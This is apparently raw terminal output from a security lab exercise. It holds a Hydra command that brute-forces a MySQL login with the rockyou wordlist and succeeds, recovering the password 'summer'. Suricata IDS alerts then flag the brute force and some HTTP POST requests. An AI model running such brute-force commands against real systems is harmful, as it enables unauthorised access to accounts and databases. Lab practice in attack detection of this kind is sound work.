 1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-28 12:19:49
┌──(kali㉿kali)-[~]
└─$ hydra -t 300 -l toor -P /usr/share/wordlists/rockyou.txt mysql://172.30.1.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-28 12:20:11
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://172.30.1.15:3306/
[3306][mysql] host: 172.30.1.15   login: toor   password: summer
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-28 12:20:15
┌──(kali㉿kali)-[~]
└─$
i: device: eth3: packets: 42, drops: 0 (0.00%), invalid chksum: 0
i: device: eth1: packets: 22439, drops: 0 (0.00%), invalid chksum: 0
i: device: eth2: packets: 385, drops: 0 (0.00%), invalid chksum: 0
i: device: eth0: packets: 17987, drops: 0 (0.00%), invalid chksum: 0
[root@companyrouter ~]#
[root@companyrouter ~]# sudo suricata -c /etc/suricata/suricata.yaml -i eth3 -i eth1 -i eth2 -i eth0
i: suricata: This is Suricata version 7.0.7 RELEASE running in SYSTEM mode
W: runmodes: eve module 'ikev2' has been replaced by 'ike'
i: threads: Threads created -> W: 4 FM: 1 FR: 1   Engine started.
10/28/2024-16:19:21.687891  [**] [1:1000015:1] HTTP POST request with 'id' detected [**] [Classification: (null)] [Priority: 3] {TCP} 192.168.62.20:33658 -> 172.30.2.10:80
10/28/2024-16:19:21.884839  [**] [1:1000015:1] HTTP POST request with 'id' detected [**] [Classification: (null)] [Priority: 3] {TCP} 192.168.62.20:33658 -> 172.30.2.10:80
10/28/2024-16:19:21.884832  [**] [1:1000015:1] HTTP POST request with 'id' detected [**] [Classification: (null)] [Priority: 3] {TCP} 192.168.62.20:33658 -> 172.30.2.10:80
10/28/2024-16:19:22.064591  [**] [1:1000015:1] HTTP POST request with 'id' detected [**] [Classification: (null)] [Priority: 3] {TCP} 192.168.62.20:33658 -> 172.30.2.10:80
10/28/2024-16:19:22.064584  [**] [1:1000015:1] HTTP POST request with 'id' detected [**] [Classification: (null)] [Priority: 3] {TCP} 192.168.62.20:33658 -> 172.30.2.10:80
10/28/2024-16:19:22.218620  [**] [1:1000015:1] HTTP POST request with 'id' detected [**] [Classification: (null)] [Priority: 3] {TCP} 192.168.62.20:33658 -> 172.30.2.10:80
10/28/2024-16:19:22.218601  [**] [1:1000015:1] HTTP POST request with 'id' detected [**] [Classification: (null)] [Priority: 3] {TCP} 192.168.62.20:33658 -> 172.30.2.10:80
10/28/2024-16:20:31.903261  [**] [1:1000016:2] MySQL brute force attack detected [**] [Classification: (null)] [Priority: 3] {TCP} 192.168.62.20:53168 -> 172.30.1.15:3306
10/28/2024-16:22:24.533285  [**] [1:1000016:2] MySQL brute force attack detected [**] [Classification: (null)] [Priority: 3] {TCP} 192.168.62.20:46200 -> 172.30.1.15:3306
[1] 0:ssh* "DarkArthLap" 17:39 28-Oct-24